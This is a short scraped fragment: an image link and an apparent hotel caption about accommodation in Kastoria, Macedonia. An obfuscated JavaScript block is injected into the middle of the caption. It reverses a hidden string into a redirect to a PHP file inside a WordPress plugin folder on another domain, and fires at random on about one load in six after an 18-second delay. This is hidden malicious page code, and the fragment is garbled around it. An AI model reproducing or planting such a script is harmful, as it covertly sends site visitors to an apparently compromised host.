 Alpina Suites_accommodation_in_Hotel_Macedonia_kas<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toria_Mavrochori